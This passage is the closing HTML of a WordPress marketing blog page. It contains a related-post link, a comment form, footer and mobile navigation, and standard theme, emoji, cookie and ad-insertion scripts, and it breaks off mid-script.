	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-105 post type-post status-publish format-standard hentry category-others">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://imarkguru.com/category/others/" rel="tag">Others</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://imarkguru.com/financial-planning-tools-and-techniques/" rel="bookmark">Financial Planning Tools And Techniques</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://imarkguru.com">Team Imarkguru</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-03-21T13:40:41+00:00">March 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://imarkguru.com/financial-planning-tools-and-techniques/" class="post-more-link">
				Read More<span class="screen-reader-text"> Financial Planning Tools And Techniques</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/linkedin-social-media-post-ideas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://imarkguru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea autocomplete="new-password"  id="e8112d6d2a"  name="e8112d6d2a"   placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="803d7ff2d6e51b206f13c917-text/javascript">document.getElementById("comment").setAttribute( "id", "a5c7799c7d888e6d88188366ce0de00e" );document.getElementById("e8112d6d2a").setAttribute( "id", "comment" );</script><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
<span id="kadence-conversion-end-of-content"></span>	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-fullwidth site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Imarkguru.com</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://imarkguru.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://imarkguru.com/terms/">Terms of Use</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://imarkguru.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://imarkguru.com/advertise/">Advertise</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://imarkguru.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script type="803d7ff2d6e51b206f13c917-text/javascript">document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence-child/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://imarkguru.com/start-here/">Start Here</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://imarkguru.com/category/research/">Research</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://imarkguru.com/category/create/">Create</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-470"><div class="drawer-nav-drop-wrap"><a href="https://imarkguru.com/category/promote/">Promote</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-470 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://imarkguru.com/category/promote/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://imarkguru.com/category/promote/seo/">Search Engine Optimization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://imarkguru.com/category/promote/email-marketing/">Email Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://imarkguru.com/category/promote/social-media-marketing/">Social Media Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://imarkguru.com/category/promote/video-marketing/">Video Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="https://imarkguru.com/category/promote/affiliate-marketing/">Affiliate Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://imarkguru.com/category/analyze/">Tracking</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://imarkguru.com/category/productivity/">Productivity</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://imarkguru.com/category/tutorials/">Tutorials</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://imarkguru.com/subscribe/" target="_self" class="button mobile-header-button button-size-medium button-style-filled">Subscribe</a></div></div></div><!-- data-section="mobile_button" -->
							</div>
		</div>
	</div>
	<script id="wpil-frontend-script-js-extra" type="803d7ff2d6e51b206f13c917-text/javascript">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"225","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://imarkguru.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1764002327" id="wpil-frontend-script-js" type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script src="https://imarkguru.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.3.7.1" id="placeholder-js" type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script src="https://imarkguru.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script id="kadence-navigation-js-extra" type="803d7ff2d6e51b206f13c917-text/javascript">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"800","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://imarkguru.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.14" id="kadence-navigation-js" async type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script src="https://imarkguru.com/wp-content/plugins/kadence-simple-share/assets/js/kt-social-min.js?ver=1.2.12" id="kadence_share_js-js" type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script src="https://imarkguru.com/wp-content/plugins/kadence-blocks-pro/includes/assets/js/splide.min.js?ver=2.3.6" id="kad-splide-js" async type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script id="kadence-slide-init-js-extra" type="803d7ff2d6e51b206f13c917-text/javascript">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://imarkguru.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.14" id="kadence-slide-init-js" async type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imarkguru.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="803d7ff2d6e51b206f13c917-module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imarkguru.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://imarkguru.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script type="803d7ff2d6e51b206f13c917-text/javascript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
